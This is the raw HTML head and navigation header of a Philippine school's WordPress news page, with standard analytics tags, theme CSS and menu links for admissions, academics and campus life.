<link rel="alternate" type="text/xml+oembed" href="https://www.southville.edu.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southville.edu.ph%2Fsouthville-high-school-student-wins-art-contest%2F&#038;format=xml" />
		<!-- AJAXY SEARCH V 3.0.7-->
				<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results for \"{search_value}\"<\/span><span class=\"sf_small\">Displaying top {total} results<\/span><\/a>";
				var sf_input = '.sf_input';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":"0","searchUrl":"https:\/\/www.southville.edu.ph\/?s=%s","text":"Search","delay":"500","iwidth":"180","width":"315","ajaxUrl":"https:\/\/www.southville.edu.ph\/wp-admin\/admin-ajax.php","rtl":"0"});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<!-- HFCM by 99 Robots - Snippet # 1: Google Site Tag - Google Ads -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001688708"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1001688708');
</script>


<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["basic-ed-news"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WV3WDVS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/wp-content/uploads/fbrfg/favicon.svg" />
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png" />
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest" /><!--[if IE 8]>
<style type="text/css">
	.module-img img{width: 100%;}
	
	hiddenStyle: { opacity: 0.25 }
	.isotope-item {
	  z-index: 2;
	}	
	.isotope-hidden.isotope-item {
	  pointer-events: none;
	  z-index: 1;
	}
	hiddenStyle: $.browser.msie ? 
	  { opacity: 0.5, left: -2000 } : // IE
	  { opacity: 0, scale: 0.001 }
</style>
<![endif]-->


<style type="text/css">


html,
body, 
#section-tophat,
#section-header,
#section-page-caption,
#section-content,
#section-footer,
#section-sub-footer{
	background-repeat: repeat;
 	background-position: top center;
 	background-attachment: scroll;
}



 		#section-flagdropdown {
 			background-image: url('');
 			background-color: #0a0a0a;
			}



 		#section-navigation, .sf-menu ul li, .sf-menu ul li li {
 			background-image: none;
 			background-color: #1f003a;
			}


	
	
	

	
	





	
	
	/* Colored Text */
	a, a span, 
	#section-tophat a, 
	#section-footer a,
	#section-flagdropdown a,
	.highlight-row h2 a,
	.customisable, .customisable:link, .customisable:visited, .customisable:hover, .customisable:focus, .customisable:active, .customisable-highlight:hover, .customisable-highlight:focus, a:hover .customisable-highlight, a:focus .customisable-highlight
	{	
		color: #ECB200; 
	}
	
	/* White Text / Colored BG */
	.sf-menu li.current-menu-item,
	.wpb_carousel .prev, .wpb_carousel .next,
	.read_more_button, 
	.widget_categories li, 
	.widget_archive li,
	#section-footer .widget_archive li a,
	#section-footer .widget_categories li a,
	#section-footer a[rel~="category"],
	a[rel~="category"],
	.tagcloud a,
	.sf-menu > li:hover,
	ul.sub-menu a:hover,
	.button:hover,
	.vc_bar,
	.rev_slider .tp-button
	/*.flex-control-paging li a.flex-active, .flex-control-paging li a:hover*/ {	
		background-color: #ECB200 !important; 
		color: white !important;	
	}

	/* White Text / Colored BG */
	.wpb_wrapper .wpb_content_element .wpb_wrapper .wpb_tabs_nav li.ui-tabs-active, 
	.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-title > a, 
	.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-title > a, 
	.wpb_wrapper .wpb_content_element .wpb_wrapper .wpb_tabs_nav li:hover,
	.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a, 
	.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover > a
	{	
		background-color: #ECB200 !important; 
		color: white !important;	
	}
	.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading, 
	.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading  {
		border-color: #ECB200 !important; 
	}
	
	/* Colored BG Elements that need forced white color */
	.sf-menu > li:hover > a:hover,
	.sf-menu > li:hover span,
	.sf-menu > li:hover strong,
	.sf-menu li li:hover> a,
	.sf-menu.light ul li:hover > a,
	.widget_categories li a,
	.widget_categories li,
	.widget_archives li a, 
	.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a span,
	.wpb_wrapper .wpb_content_element .wpb_wrapper .wpb_tabs_nav li:hover span,
	.vc_tta-title-text{	
		color: white !important;
	}
	
	/* Border Elements */
	#section-footer {
		border-top: 2px solid #ECB200;	
	}
	/*.sf-menu li li:hover{	
		border-left: 1px solid #ECB200; 
		border-right: 1px solid #ECB200; 
	}*/

	/*  - Navigation Highlights -  */
	#section-navigation, 
	.vc_tta-tabs-position-top .vc_tta-tabs-container {
		border-bottom: 5px solid #ECB200;
	}
	.vc_tta-tabs-position-left .vc_tta-tabs-container {
		border-right: 5px solid #ECB200;
	}
	.woocommerce-page .page-title,
	hr.page-title-hr, 
	.wpb_tabs_nav, 
	.wpb_wrapper .wpb_tabs hr, 
	.wpb_wrapper .wpb_tour hr, 
	#section-flagdropdown hr,
	.slidingDiv,
	#section-footer hr, 
	.vc_tta-panels hr {
		border-bottom-color: #ECB200 !important;
	}
	.sf-arrows .sf-with-ul:after {
		border-top-color: #ECB200;
	}

	/*  - WooCommerce -  */
	.button.add_to_cart_button.product_type_simple:hover {
		color: #ECB200 !important;
	}
	.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, 
	.woocommerce span.onsale, .woocommerce-page span.onsale {
		background-color: #ECB200 !important;
	}
	.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
		border-top-color: #ECB200 !important;
	}
	.woocommerce-page .page-title {
		border-bottom-color: #ECB200 !important;
	}
	


	.sidebar .widget:first-child .widget-title{
		border-bottom-color: #1f013f !important;
	}

	.highlight-row, 
	.module-row, 
	.wpb_wrapper .wpb_accordion_wrapper .wpb_accordion_header, 
	.wpb_wrapper .wpb_wrapper.wpb_tour_tabs_wrapper .wpb_tab, 
	.wpb_wrapper .wpb_content_element .wpb_wrapper .wpb_tabs_nav li,
	.wpb_wrapper .wpb_content_element .wpb_tabs_nav li,
	.wpb_wrapper .wpb_accordion_wrapper .wpb_accordion_header, 
	.wpb_wrapper .wpb_tour_tabs_wrapper .wpb_tab, 
	.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-title > a,
	li.vc_tta-tab a,
	.vc_tta-panel-body {
		background-color: #1f013f !important;
	}

	.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-heading  {
		border-color: #1f013f !important; 
	}




	
	
	a:hover{color: #5b1b6b;}
	
	/* BACKGROUND ELEMENTS - using hover color */
	.widget_categories li:hover, 
	.widget_archive li:hover,
	.read_more_button:hover,
	/* .action_button_wrapper .action_button a:hover, */
	a[rel~="category"]:hover,
	.tagcloud a:hover,
	.rev_slider .tp-button:hover{	
		background-color: #5b1b6b !important;
		color: white; 
	}
	














/* NEW VISUAL COMPOSER STYLING OPTIONS */
	#section-content .vc_tta-tabs-list li.vc_tta-tab > a, 
	#section-content .wpb_tabs li.ui-state-default a {
		background-color: #1d0135 !important;
		}
	#section-content .vc_tta-tabs-list li.vc_tta-tab:hover > a, 
	#section-content .wpb_tabs li.ui-state-default:hover a {
		background-color: #612589 !important;
		}




 
/* .meta-string .format-icon, .meta-string .bullet:nth-child(2) {
    display: none !important;
} */



/*
*/

	header{text-align: center;}
	.site-title-wrapper {
	    float: none;
	    text-align: center;
	    clear: both;
	    margin: 0 auto;
	}
	#menu{clear:both; margin: 20px auto 0; float: none; text-align: center;}

	

.site-title-wrapper {
  padding-top: 15px;
}


















	body{font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;}



 

</style>




<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.southville.edu.ph/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.southville.edu.ph/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.southville.edu.ph/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.southville.edu.ph/wp-content/uploads/2024/04/cropped-SISC-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.southville.edu.ph/wp-content/uploads/2024/04/cropped-SISC-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.southville.edu.ph/wp-content/uploads/2024/04/cropped-SISC-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.southville.edu.ph/wp-content/uploads/2024/04/cropped-SISC-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style></head>

<!-- Start the Markup ================================================== -->
<body class="post-template-default single single-post postid-6643 single-format-standard cookies-not-set campus wpb-js-composer js-comp-ver-4.12.1 vc_responsive" >
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV3WDVS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV3WDVS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Super Container Flag Dropdown -->
		
	<!-- /Flag Dropdown -->

	<!-- Top Hat -->

<!-- Header -->
<header>

	<!-- Super Container for Logo -->
	<div class="super-container full-width" id="section-header">
		<div class="container">
			<div class="sixteen columns">
				 
				<!-- Branding -->
				<div class="site-title-wrapper">
					<a href="https://www.southville.edu.ph/" title="Southville International School and Colleges">
						<h1 class="site-title">							<img id="logotype" src="https://www.southville.edu.ph/wp-content/uploads/2016/10/Untitled-design-1.png" alt="Southville International School and Colleges" />
	        				</h1>
		         							</a>
				</div>
				<!-- /End Branding -->

			</div>
		</div>
	</div>
	<!-- /End Super Container for Logo -->

	<!-- Super Container for Navigation -->
	<div class="super-container full-width" id="section-navigation">
		<div class="container">				
			<!-- DESKTOP MENU -->
<div class="sixteen columns" id="menu"> 
				
	<div class="navigation">
		
		<!-- DEFAULT NAVIGATION -->
		<ul id="menu-main-menu" class="sf-menu"><li title="Home" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.southville.edu.ph/"><strong>Home</strong></a></li>
<li title="About Us" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/international-school-in-manila/"><strong>About Us</strong></a>
<ul class="sub-menu">
	<li title="SGEN Schools" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sgen.edu.ph/">SGEN Schools</a></li>
	<li title="Overview" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-school-in-manila/">Overview</a></li>
	<li title="Members of the Board of Trustees" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/members-of-the-board-of-trustees/">Members of the Board of Trustees</a></li>
	<li title="Why We're a Top School" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-schools-in-the-philippines/">Why We&#8217;re a Top School</a></li>
	<li title="Historical Background" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/southville-international-school-history/">Historical Background</a></li>
	<li title="Southville Ranks in the Top Private Universities" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/southville-ranks-in-the-top-private-universities-in-the-philippines-asia-and-the-world/">Southville Ranks in the Top Private Universities</a></li>
	<li title="Accreditations, Recognitions, and Awards" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/accreditations/">Accreditations, Recognitions, and Awards</a></li>
	<li title="International Linkages" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-linkages/">International Linkages</a></li>
	<li title="Campus Facilities" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/campus-facilities/">Campus Facilities</a></li>
	<li title="Partners and Affiliates" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/partners-and-affiliates/">Partners and Affiliates</a></li>
	<li title="SISC SDG Center" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/sisc-sdg-center/">SISC SDG Center</a></li>
	<li title="Social Responsibility" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/cat-social-responsibility1/">Social Responsibility</a>
	<ul class="sub-menu">
		<li title="Southville C.O.P.E" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sites.google.com/southville.edu.ph/southvillecope/">Southville C.O.P.E</a></li>
	</ul>
</li>
</ul>
</li>
<li title="Admissions" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/admissions-basic-ed-requirements/"><strong>Admissions</strong></a>
<ul class="sub-menu">
	<li title="Guidelines for Foreign Students Applying to Southville" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/guidelines-for-foreign-students-applying-to-southville/">Guidelines for Foreign Students Applying to Southville</a></li>
	<li title="AY 2026-2027 College Freshmen Application" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/southville-college-admission-examination/">AY 2026-2027 College Freshmen Application</a></li>
	<li title="Admissions Requirements" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Admissions Requirements</a>
	<ul class="sub-menu">
		<li title="K12 Admissions – Requirements" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/admissions-basic-ed-requirements/">K12 Admissions – Requirements</a></li>
		<li title="College Admissions – Requirements" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/college-admissions-requirements/">College Admissions – Requirements</a></li>
	</ul>
</li>
	<li title="Online Enrollment" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Online Enrollment</a>
	<ul class="sub-menu">
		<li title="Online Summer Enrollment" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-summer-enrollment/">Online Summer Enrollment</a></li>
		<li title="New K-12 and IB Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-k-12-ib-new-students/">New K-12 and IB Students</a></li>
		<li title="Continuing K-12 and IB Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-k-12-ib-continuing-students/">Continuing K-12 and IB Students</a></li>
		<li title="New College and Higher Education Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-college-higher-education-new-students/">New College and Higher Education Students</a></li>
		<li title="Continuing College and Higher Education Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-college-higher-education-continuing-students/">Continuing College and Higher Education Students</a></li>
	</ul>
</li>
	<li title="College Scholarship" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/college-scholarship/">College Scholarship</a></li>
	<li title="Payment Details" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/payment-details/">Payment Details</a></li>
	<li title="Frequently Asked Questions" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Frequently Asked Questions</a>
	<ul class="sub-menu">
		<li title="Incoming K12 Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/faqs-for-incoming-k12-students/">Incoming K12 Students</a></li>
		<li title="Incoming or Current Graduate Program" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/faqs-for-incoming-or-current-graduate-program/">Incoming or Current Graduate Program</a></li>
	</ul>
</li>
</ul>
</li>
<li title="Academics" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>Academics</strong></a>
<ul class="sub-menu">
	<li title="K to 12 Programs" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/preschool-high-school-programs/">K to 12 Programs</a>
	<ul class="sub-menu">
		<li title="Preschool Program Philippines" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/preschool/">Preschool Program Philippines</a></li>
		<li title="Elementary School Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/elementary-school-programs/">Elementary School Programs</a></li>
		<li title="Junior High School Philippines" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/junior-high-school-philippines/">Junior High School Philippines</a></li>
		<li title="Senior High School Philippines" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/senior-highschool-program/">Senior High School Philippines</a></li>
	</ul>
</li>
	<li title="International Baccalaureate Diploma Programme" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-baccalaureate-philippines/">International Baccalaureate Diploma Programme</a></li>
	<li title="College Degree Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/college-degree-programs-philippines/">College Degree Programs</a></li>
	<li title="Graduate Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/graduate-programs/">Graduate Programs</a></li>
	<li title="Online College Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-programs/">Online College Programs</a></li>
	<li title="Online K to 12 Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/virtual-online-school/">Online K to 12 Programs</a></li>
	<li title="Pearson HND | Pearson HND Programs Philippines" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/pearson-hnd-programs-philippines/">Pearson HND | Pearson HND Programs Philippines</a></li>
	<li title="Special Programs" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Special Programs</a>
	<ul class="sub-menu">
		<li title="English as Second Language" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/english-second-language/">English as Second Language</a></li>
		<li title="Worthwhile Weekend and SMART Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/general-summer-weekend-program/">Worthwhile Weekend and SMART Programs</a></li>
		<li title="Teaching Certificate Program" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/teaching-certificate-program/">Teaching Certificate Program</a></li>
		<li title="SGEN Learning Village" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/sgen-learning-village/">SGEN Learning Village</a></li>
	</ul>
</li>
</ul>
</li>
<li title="School Events" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/sisc.monarchs/events"><strong>School Events</strong></a></li>
<li title="Campus Life" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>Campus Life</strong></a>
<ul class="sub-menu">
	<li title="Academic Calendar" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/academic-calendar/">Academic Calendar</a></li>
	<li title="Announcement" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/announcement/">Announcement</a></li>
	<li title="Asian Federation of Student Leaders" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/afsl/">Asian Federation of Student Leaders</a></li>
	<li title="Featured News" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/news-ay-2025/">Featured News</a></li>
	<li title="Monarch's Digest" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://online.flipbuilder.com/crkhi/bgtx/">Monarch&#8217;s Digest</a></li>
	<li title="SISC Alumni Association" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/alumni/">SISC Alumni Association</a></li>
	<li title="Students and Parents’ Bulletin 2025-2026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/students-and-parents-bulletin-2025-2026/">Students and Parents’ Bulletin 2025-2026</a></li>
	<li title="The SISC Mover" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://thesouthvillemover.wixsite.com/sisc">The SISC Mover</a></li>
	<li title="TREX Residence" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/trex-residence/">TREX Residence</a></li>
	<li title="US Work and Travel" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/us-work-and-travel-2/">US Work and Travel</a></li>
	<li title="Values of the Week" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/value-of-the-week/">Values of the Week</a></li>
</ul>
</li>
<li title="Contact Us" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>Contact Us</strong></a>
<ul class="sub-menu">
	<li title="International Testing Center" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-testing-center/">International Testing Center</a></li>
	<li title="Book a Campus Tour" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/book-a-campus-tour/">Book a Campus Tour</a></li>
	<li title="Book a Trial Class" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdPGdFbtsxEk4V9erw86XnSNQLTcsEl-HnH9Wqa1N95bKimXg/viewform">Book a Trial Class</a></li>
	<li title="Contact Form" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/contact-us/">Contact Form</a></li>
	<li title="Apply Now for AY 2025-2026" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSeoFPJQc2uV7GZ41VWIa7I7H13V3TWG1KgYwFF1QdLMKT3RAA/viewform?fbclid=IwAR0n3q1ddfdBtlcxWk07acq-bzVbp3aYamEKssxW-zNCW-Zwuft7U0C72TU">Apply Now for AY 2025-2026</a></li>
	<li title="How's your Southville Experience?" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSd5pRDUpkOjWqXpEaYYLOLsJz2xYWbF8N1fDc2vyUmxW4RFyg/viewform">How&#8217;s your Southville Experience?</a></li>
	<li title="Credential Request" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdPiac8kMX5Y3AjnHJbWBJsEBKJpZs7VKLU-13kStxlFMlvnw/viewform">Credential Request</a>
	<ul class="sub-menu">
		<li title="CHED-RO MEMORANDUM NO. 40, SERIES OF 2025 – ECAV" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/ched-ro-memorandum-no-40-series-of-2025/">CHED-RO MEMORANDUM NO. 40, SERIES OF 2025 – ECAV</a></li>
	</ul>
</li>
